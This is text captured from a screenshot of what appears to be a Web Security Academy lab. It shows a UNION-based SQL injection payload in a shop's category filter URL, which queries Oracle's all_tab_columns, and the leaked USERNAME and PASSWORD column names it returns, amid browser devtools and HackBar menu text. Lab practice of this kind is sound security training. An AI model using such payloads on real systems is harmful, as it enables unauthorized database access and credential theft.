 Clothi' union select column_name,'2' from all_tab_columns
where table_name='USERS_VWPLNW'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
PASSWORD_AZUHFE
2
USERNAME_MPYAHE
2
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a72008f0342db0cc05902c800d30052.web-security-academy.net/filter?category=Clothi' union select column_name,'2' from all_tab_columns where table_name='USERS_VWPLNW'--
Enable POST ADD HEADER